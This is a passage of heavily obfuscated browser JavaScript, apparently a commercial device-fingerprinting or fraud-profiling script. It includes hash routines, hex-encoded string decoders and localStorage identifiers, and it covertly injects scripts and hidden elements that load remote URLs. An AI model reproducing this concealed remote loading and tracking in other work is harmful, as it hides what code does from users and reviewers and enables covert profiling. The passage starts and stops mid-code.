var td_dS=[0,0,0,0];td_dS[3]+=td_l5[3]*td_hQ[3];td_dS[2]+=td_dS[3]>>>16;td_dS[3]&=65535;td_dS[2]+=td_l5[2]*td_hQ[3];td_dS[1]+=td_dS[2]>>>16;td_dS[2]&=65535;td_dS[2]+=td_l5[3]*td_hQ[2];td_dS[1]+=td_dS[2]>>>16;
td_dS[2]&=65535;td_dS[1]+=td_l5[1]*td_hQ[3];td_dS[0]+=td_dS[1]>>>16;td_dS[1]&=65535;td_dS[1]+=td_l5[2]*td_hQ[2];td_dS[0]+=td_dS[1]>>>16;td_dS[1]&=65535;td_dS[1]+=td_l5[3]*td_hQ[1];td_dS[0]+=td_dS[1]>>>16;
td_dS[1]&=65535;td_dS[0]+=(td_l5[0]*td_hQ[3])+(td_l5[1]*td_hQ[2])+(td_l5[2]*td_hQ[1])+(td_l5[3]*td_hQ[0]);td_dS[0]&=65535;return[(td_dS[0]<<16)|td_dS[1],(td_dS[2]<<16)|td_dS[3]];}function td_mA(td_bh,td_Fm){td_Fm%=64;
if(td_Fm===32){return[td_bh[1],td_bh[0]];}else{if(td_Fm<32){return[(td_bh[0]<<td_Fm)|(td_bh[1]>>>(32-td_Fm)),(td_bh[1]<<td_Fm)|(td_bh[0]>>>(32-td_Fm))];}else{td_Fm-=32;return[(td_bh[1]<<td_Fm)|(td_bh[0]>>>(32-td_Fm)),(td_bh[0]<<td_Fm)|(td_bh[1]>>>(32-td_Fm))];
}}}function td_Fo(td_se,td_fg){td_fg%=64;if(td_fg===0){return td_se;}else{if(td_fg<32){return[(td_se[0]<<td_fg)|(td_se[1]>>>(32-td_fg)),td_se[1]<<td_fg];}else{return[td_se[1]<<(td_fg-32),0];}}}function td_Cu(td_hN,td_Im){return[td_hN[0]^td_Im[0],td_hN[1]^td_Im[1]];
}function td_Jp(td_IT){td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);td_IT=td_b0(td_IT,[4283543511,3981806797]);td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);td_IT=td_b0(td_IT,[3301882366,444984403]);td_IT=td_Cu(td_IT,[0,td_IT[0]>>>1]);
return td_IT;}function td_us(td_fM,td_YA){td_fM=td_fM||"";td_YA=td_YA||0;var td_IV=td_fM.length%16;var td_qG=td_fM.length-td_IV;var td_ks=[0,td_YA];var td_Iy=[0,td_YA];var td_I9=[0,0];var td_hj=[0,0];var td_QJ=[2277735313,289559509];
var td_ny=[1291169091,658871167];for(var td_y3=0;td_y3<td_qG;td_y3=td_y3+16){td_I9=[((td_fM.charCodeAt(td_y3+4)&255))|((td_fM.charCodeAt(td_y3+5)&255)<<8)|((td_fM.charCodeAt(td_y3+6)&255)<<16)|((td_fM.charCodeAt(td_y3+7)&255)<<24),((td_fM.charCodeAt(td_y3)&255))|((td_fM.charCodeAt(td_y3+1)&255)<<8)|((td_fM.charCodeAt(td_y3+2)&255)<<16)|((td_fM.charCodeAt(td_y3+3)&255)<<24)];
td_hj=[((td_fM.charCodeAt(td_y3+12)&255))|((td_fM.charCodeAt(td_y3+13)&255)<<8)|((td_fM.charCodeAt(td_y3+14)&255)<<16)|((td_fM.charCodeAt(td_y3+15)&255)<<24),((td_fM.charCodeAt(td_y3+8)&255))|((td_fM.charCodeAt(td_y3+9)&255)<<8)|((td_fM.charCodeAt(td_y3+10)&255)<<16)|((td_fM.charCodeAt(td_y3+11)&255)<<24)];
td_I9=td_b0(td_I9,td_QJ);td_I9=td_mA(td_I9,31);td_I9=td_b0(td_I9,td_ny);td_ks=td_Cu(td_ks,td_I9);td_ks=td_mA(td_ks,27);td_ks=td_Qw(td_ks,td_Iy);td_ks=td_Qw(td_b0(td_ks,[0,5]),[0,1390208809]);td_hj=td_b0(td_hj,td_ny);
td_hj=td_mA(td_hj,33);td_hj=td_b0(td_hj,td_QJ);td_Iy=td_Cu(td_Iy,td_hj);td_Iy=td_mA(td_Iy,31);td_Iy=td_Qw(td_Iy,td_ks);td_Iy=td_Qw(td_b0(td_Iy,[0,5]),[0,944331445]);}td_I9=[0,0];td_hj=[0,0];switch(td_IV){case 15:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+14)],48));
case 14:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+13)],40));case 13:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+12)],32));case 12:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+11)],24));
case 11:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+10)],16));case 10:td_hj=td_Cu(td_hj,td_Fo([0,td_fM.charCodeAt(td_y3+9)],8));case 9:td_hj=td_Cu(td_hj,[0,td_fM.charCodeAt(td_y3+8)]);td_hj=td_b0(td_hj,td_ny);
td_hj=td_mA(td_hj,33);td_hj=td_b0(td_hj,td_QJ);td_Iy=td_Cu(td_Iy,td_hj);case 8:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+7)],56));case 7:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+6)],48));
case 6:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+5)],40));case 5:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+4)],32));case 4:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+3)],24));case 3:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+2)],16));
case 2:td_I9=td_Cu(td_I9,td_Fo([0,td_fM.charCodeAt(td_y3+1)],8));case 1:td_I9=td_Cu(td_I9,[0,td_fM.charCodeAt(td_y3)]);td_I9=td_b0(td_I9,td_QJ);td_I9=td_mA(td_I9,31);td_I9=td_b0(td_I9,td_ny);td_ks=td_Cu(td_ks,td_I9);
}td_ks=td_Cu(td_ks,[0,td_fM.length]);td_Iy=td_Cu(td_Iy,[0,td_fM.length]);td_ks=td_Qw(td_ks,td_Iy);td_Iy=td_Qw(td_Iy,td_ks);td_ks=td_Jp(td_ks);td_Iy=td_Jp(td_Iy);td_ks=td_Qw(td_ks,td_Iy);td_Iy=td_Qw(td_Iy,td_ks);
return(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_ks[0]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_ks[1]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_Iy[0]>>>0).toString(16)).slice(-8)+(((typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b)!=="undefined"&&typeof(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f)!=="undefined")?(td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b.td_f(0,8)):null)+(td_Iy[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_us};})();function td_0A(td_CR,td_kT){return td_W.murmur3_hash128(td_CR,td_kT);}var td_0j={};td_0j.td_0k=function(td_j,td_v){td_v=(typeof td_v===[][[]]+"")?true:td_v;if(td_v){td_j=td_6k.td_6y(td_j);}var td_X=[1518500249,1859775393,2400959708,3395469782];td_j+=String.fromCharCode(128);
var td_E=td_j.length/4+2;var td_g=Math.ceil(td_E/16);var td_u=new Array(td_g);for(var td_t=0;td_t<td_g;td_t++){td_u[td_t]=new Array(16);for(var td_G=0;td_G<16;td_G++){td_u[td_t][td_G]=(td_j.charCodeAt(td_t*64+td_G*4)<<24)|(td_j.charCodeAt(td_t*64+td_G*4+1)<<16)|(td_j.charCodeAt(td_t*64+td_G*4+2)<<8)|(td_j.charCodeAt(td_t*64+td_G*4+3));
}}td_u[td_g-1][14]=((td_j.length-1)*8)/Math.pow(2,32);td_u[td_g-1][14]=Math.floor(td_u[td_g-1][14]);td_u[td_g-1][15]=((td_j.length-1)*8)&4294967295;var td_L=1732584193;var td_A=4023233417;var td_W=2562383102;
var td_a=271733878;var td_F=3285377520;var td_k=new Array(80);var td_N,td_K,td_D,td_y,td_h;for(var td_t=0;td_t<td_g;td_t++){for(var td_b=0;td_b<16;td_b++){td_k[td_b]=td_u[td_t][td_b];}for(var td_b=16;td_b<80;
td_b++){td_k[td_b]=td_0j.td_4p(td_k[td_b-3]^td_k[td_b-8]^td_k[td_b-14]^td_k[td_b-16],1);}td_N=td_L;td_K=td_A;td_D=td_W;td_y=td_a;td_h=td_F;for(var td_b=0;td_b<80;td_b++){var td_R=Math.floor(td_b/20);var td_c=(td_0j.td_4p(td_N,5)+td_0j.f(td_R,td_K,td_D,td_y)+td_h+td_X[td_R]+td_k[td_b])&4294967295;
td_h=td_y;td_y=td_D;td_D=td_0j.td_4p(td_K,30);td_K=td_N;td_N=td_c;}td_L=(td_L+td_N)&4294967295;td_A=(td_A+td_K)&4294967295;td_W=(td_W+td_D)&4294967295;td_a=(td_a+td_y)&4294967295;td_F=(td_F+td_h)&4294967295;
}return td_0j.td_2T(td_L)+td_0j.td_2T(td_A)+td_0j.td_2T(td_W)+td_0j.td_2T(td_a)+td_0j.td_2T(td_F);};td_0j.f=function(td_C,td_K,td_w,td_h){switch(td_C){case 0:return(td_K&td_w)^(~td_K&td_h);case 1:return td_K^td_w^td_h;
case 2:return(td_K&td_w)^(td_K&td_h)^(td_w&td_h);case 3:return td_K^td_w^td_h;}};td_0j.td_4p=function(td_p,td_t){return(td_p<<td_t)|(td_p>>>(32-td_t));};td_0j.td_2T=function(td_c){var td_E="",td_k;for(var td_b=7;
td_b>=0;td_b--){td_k=(td_c>>>(td_b*4))&15;td_E+=td_k.toString(16);}return td_E;};var td_6k={};td_6k.td_6y=function(td_u){var td_Z=td_u.replace(/[\u0080-\u07ff]/g,function(td_F){var td_R=td_F.charCodeAt(0);
return String.fromCharCode(192|td_R>>6,128|td_R&63);});td_Z=td_Z.replace(/[\u0800-\uffff]/g,function(td_X){var td_y=td_X.charCodeAt(0);return String.fromCharCode(224|td_y>>12,128|td_y>>6&63,128|td_y&63);
});return td_Z;};function td_4C(td_K){return td_0j.td_0k(td_K,true);}td_2i.tdz_9729449425fe4a8f948c5feb51f820c3=new td_2i.td_5F("\x39\x37\x32\x39\x34\x34\x39\x34\x32\x35\x66\x65\x34\x61\x38\x66\x39\x34\x38\x63\x35\x66\x65\x62\x35\x31\x66\x38\x32\x30\x63\x33\x34\x61\x34\x33\x34\x30\x35\x30\x35\x61\x35\x33\x35\x66\x34\x31\x35\x63\x35\x36\x31\x32\x30\x63\x35\x62\x30\x66\x36\x33\x30\x39\x35\x62\x35\x65\x35\x64\x30\x30\x34\x31\x34\x36\x32\x34\x31\x30\x34\x37\x35\x30\x31\x66\x36\x35\x34\x37\x35\x65\x30\x38\x35\x64\x35\x36\x34\x30\x35\x63\x35\x61\x35\x62\x35\x39\x34\x39\x35\x38\x35\x37\x34\x31\x30\x33\x30\x61\x35\x61\x30\x64\x35\x37\x30\x37\x35\x64");
function td_C(td_E,td_R,td_F){if(typeof td_F===[][[]]+""||td_F===null){td_F=0;}else{if(td_F<0){td_F=Math.max(0,td_E.length+td_F);}}for(var td_k=td_F,td_g=td_E.length;td_k<td_g;td_k++){if(td_E[td_k]===td_R){return td_k;
}}return -1;}function td_X(td_v,td_f,td_G){return td_v.indexOf(td_f,td_G);}function td_p(td_f){if(typeof td_f!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_f===null||typeof td_f.replace===[][[]]+""||td_f.replace===null){return null;
}return td_f.replace(/^\s+|\s+$/g,"");}function td_Z(td_v){if(typeof td_v!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
}return td_v.trim();}function td_4Q(td_G){if(typeof td_G!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_G===null||typeof td_G.trim===[][[]]+""||td_G.trim===null){return null;
}return td_G.trim();}function td_4o(td_a,td_K,td_b){return td_a.indexOf(td_K,td_b);}function td_j(){return Date.now();}function td_c(){return new Date().getTime();}function td_A(){return performance.now();
}function td_w(){return window.performance.now();}function td_5q(td_W){return parseFloat(td_W);}function td_1a(td_Q){return parseInt(td_Q);}function td_3s(td_k){return isNaN(td_k);}function td_3g(td_g){return isFinite(td_g);
}function td_t(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5q=Number.parseFloat;td_1a=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5q=parseFloat;
td_1a=parseInt;}else{td_5q=null;td_1a=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3s=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3s=isNaN;}else{td_3s=null;}}if(typeof Number.isFinite!==[][[]]+""){td_3g=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_3g=isFinite;}else{td_3g=null;}}}function td_y(){if(!Array.prototype.indexOf){td_4o=td_C;}else{td_4o=td_X;}if(typeof String.prototype.trim!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_4Q=td_p;
}else{td_4Q=td_Z;}if(typeof Date.now===[][[]]+""){td_j=td_c;}var td_k=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_A=td_w;
}else{td_A=td_j;td_k=true;}}if(!td_k){var td_f=td_A();var td_v=td_f.toFixed();if(td_f===td_v){td_A=td_j;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_u){return Object.prototype.toString.call(td_u)===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(14,14)):null);
};}td_t();}function td_5k(td_h){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&document.readyState===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(35,8)):null)){td_h();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_h,300);}else{var td_N=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_h,td_N);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(43,6)):null),function(){setTimeout(td_h,td_N);
},false);}else{var td_v=td_E.onload;td_E.onload=new function(){var td_a=true;if(td_v!==null&&typeof td_v===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_a=td_v();
}setTimeout(td_h,td_N);td_E.onload=td_v;return td_a;};}}}}}function td_D(){if(typeof td_3G!==[][[]]+""){td_3G();}if(typeof td_0K!==[][[]]+""){td_0K();}if(typeof td_1p!==[][[]]+""){td_1p();}if(typeof td_5H!==[][[]]+""){if(typeof td_0F!==[][[]]+""&&td_0F!==null){td_5H(td_0F,false);
}if(typeof td_5m!==[][[]]+""&&td_5m!==null){td_5H(td_5m,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6g!==[][[]]+""){td_6g();}if(typeof td_4k!==[][[]]+""){td_4k.start();}if(typeof td_4u!==[][[]]+""){td_4u.start();
}if(typeof td_5B!==[][[]]+""){td_5B();}}function td_5e(){try{td_2i.td_3e();td_2i.td_2a(document);td_4W.td_0Y();td_y();var td_f="1";if(typeof td_2i.td_1Q!==[][[]]+""&&td_2i.td_1Q!==null&&td_2i.td_1Q===td_f){td_D();
}else{td_5k(td_D);}}catch(td_N){}}td_2i.tdz_990bf4c857bd458db72ed85904567e63=new td_2i.td_5F("\x39\x39\x30\x62\x66\x34\x63\x38\x35\x37\x62\x64\x34\x35\x38\x64\x62\x37\x32\x65\x64\x38\x35\x39\x30\x34\x35\x36\x37\x65\x36\x33\x30\x63\x30\x65\x30\x31\x35\x61\x32\x30\x37\x35\x32\x31\x37\x61\x30\x35\x30\x37\x35\x30\x32\x31\x31\x32\x35\x31\x35\x39\x31\x30\x30\x33\x30\x61\x31\x34\x30\x33\x31\x36");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}var td_1d=((typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63)!=="undefined"&&typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f)!=="undefined")?(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f(0,12)):null);
function td_3X(td_JG){if(typeof td_6I===[][[]]+""){return null;}try{var td_vH=td_6I;var td_B0=window.localStorage.getItem(td_1d);if(td_B0!==null&&td_B0.length>0){td_vH+=((typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63)!=="undefined"&&typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f)!=="undefined")?(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f(12,6)):null)+td_B0;
if(td_B0[0]!=="_"){td_0d("_"+td_B0);}}if(td_JG===true){td_vH+=((typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63)!=="undefined"&&typeof(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f)!=="undefined")?(td_2i.tdz_990bf4c857bd458db72ed85904567e63.td_f(18,3)):null);
}td_3O(td_vH,document);return td_vH;}catch(td_Eq){}return null;}function td_0d(td_mc){try{window.localStorage.setItem(td_1d,td_mc);}catch(td_FM){}return null;}td_2i.td_4S.push(function(){var td_3F= new td_2i.td_5F("[base64]");td_6I=(td_3F)?td_3F.td_f(0,131):null;});td_2i.tdz_f0536fe3d03d461592765ea328a73e42=new td_2i.td_5F("\x66\x30\x35\x33\x36\x66\x65\x33\x64\x30\x33\x64\x34\x36\x31\x35\x39\x32\x37\x36\x35\x65\x61\x33\x32\x38\x61\x37\x33\x65\x34\x32\x31\x32\x35\x34\x34\x37\x36\x63\x34\x35\x30\x35\x31\x37\x35\x61\x31\x34\x34\x34\x36\x30\x32\x37\x36\x36\x37\x66\x36\x31\x36\x31\x35\x30\x35\x36\x34\x33\x35\x33\x34\x64\x31\x31\x34\x65\x35\x39\x35\x33\x34\x65\x30\x30\x34\x34\x35\x30\x31\x37\x35\x64\x34\x32\x31\x32\x35\x63\x35\x61\x35\x32\x35\x32\x30\x33\x30\x31\x35\x30\x30\x62\x35\x64\x34\x33\x30\x38\x35\x31\x34\x32\x35\x34\x34\x36\x34\x62\x35\x31\x35\x65\x35\x62\x35\x32\x32\x63\x32\x63\x37\x34\x35\x33\x35\x34\x31\x35\x35\x32\x35\x65\x31\x35\x34\x30\x34\x62\x30\x65\x35\x39\x35\x31\x35\x37\x35\x33\x30\x38");
function td_3R(td_h){var td_p="";var td_x=function(){var td_Y=Math.floor(Math.random()*62);if(td_Y<10){return td_Y;}if(td_Y<36){return String.fromCharCode(td_Y+55);}return String.fromCharCode(td_Y+61);
};while(td_p.length<td_h){td_p+=td_x();}return((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(0,4)):null)+td_p;
}function td_3N(td_y){var td_g=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_g,td_y);}return td_g;}function td_3O(td_v,td_c,td_w){var td_Z=td_c.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_u=td_c.createElement(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(4,6)):null));
var td_x=td_3N(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(10,6)):null));
td_u.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(16,2)):null),td_x);
td_u.setAttribute(Number(1285914).toString(35),((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(18,15)):null));
td_2i.td_3x(td_u);if(typeof td_w!==[][[]]+""){var td_N=false;td_u.onload=td_u.onreadystatechange=function(){if(!td_N&&(!this.readyState||this.readyState===((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(33,6)):null)||this.readyState===((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(39,8)):null))){td_N=true;
td_w();}};td_u.onerror=function(td_A){td_N=true;td_w();};}td_u.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(47,3)):null),td_v);
td_Z.appendChild(td_u);}function td_5y(td_w,td_h,td_x,td_f){var td_y=td_f.createElement(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(50,3)):null));
var td_F=td_3N(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(53,3)):null));
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(16,2)):null),td_F);
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(56,3)):null),((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(59,5)):null));
td_y.style.visibility=((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(64,6)):null);
td_y.setAttribute(((typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42)!=="undefined"&&typeof(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f)!=="undefined")?(td_2i.tdz_f0536fe3d03d461592765ea328a73e42.td_f(47,3)):null),td_h);
if(typeof td_x!==[][[]]+""){td_y.onload=td_x;td_y.onabort=td_x;td_y.onerror=td_x;td_y.oninvalid=td_x;}td_w.appendChild(td_y);}function td_2w(td_j,td_G){var td_x=td_G.getElementsByTagName(Number(103873).toString(18))[0];
td_5y(td_x,td_j,null,td_G);}td_2i.tdz_facab964b4dd4884adfd65fd7ba70879=new td_2i.td_5F("\x66\x61\x63\x61\x62\x39\x36\x34\x62\x34\x64\x64\x34\x38\x38\x34\x61\x64\x66\x64\x36\x35\x66\x64\x37\x62\x61\x37\x30\x38\x37\x39\x30\x66\x30\x66\x31\x33\x31\x34\x31\x36\x31\x39\x35\x66\x34\x37\x34\x32\x35\x64\x30\x61\x31\x32\x35\x35\x35\x34\x35\x31\x35\x30\x34\x31\x31\x30\x31\x66\x31\x34\x35\x33\x35\x61\x30\x34\x30\x65\x35\x32\x30\x31\x31\x35\x30\x37\x30\x31\x30\x61\x30\x34\x30\x64\x35\x33\x35\x37\x35\x34\x35\x39\x35\x62\x35\x38\x35\x34\x35\x37\x30\x36\x35\x31\x30\x32\x33\x66\x35\x62\x35\x61\x35\x32\x35\x31\x30\x32\x31\x30\x34\x36\x32\x35\x34\x34\x34\x37\x30\x37\x31\x64\x36\x61\x31\x31\x31\x35\x34\x35\x35\x39\x35\x36\x35\x30");
td_4e=function(){var td_kK=((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(0,21)):null);
var td_Xz=typeof window===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null);
var td_rs=td_Xz?window:{};if(td_rs.JS_SHA256_NO_WINDOW){td_Xz=false;}var td_D5=!td_rs.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_dG=((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(27,16)):null).split("");
var td_AE=[-2147483648,8388608,32768,128];var td_xK=[24,16,8,0];var td_mV=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
